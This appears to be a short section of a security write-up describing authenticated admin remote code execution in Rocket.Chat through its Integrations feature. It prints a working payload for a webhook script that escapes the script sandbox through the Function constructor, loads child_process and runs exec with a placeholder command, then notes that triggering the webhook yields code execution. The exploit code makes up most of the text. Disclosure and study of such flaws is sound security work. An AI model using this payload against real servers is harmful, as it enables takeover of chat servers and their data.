 3. RCE ( Autenticated - Admin )
• Rocket.Chat has a feature called Integrations that allows creating incoming and outgoing web hooks. These web
hooks can have scripts associated with them that are executed when the web hook is triggered.
• We create a integration with the following script :
const require = console.log.constructor('return process.mainModule.require')();
const { exec } = require('child_process');
exec('command here');
• Next we just trigger the webhook to get rce :)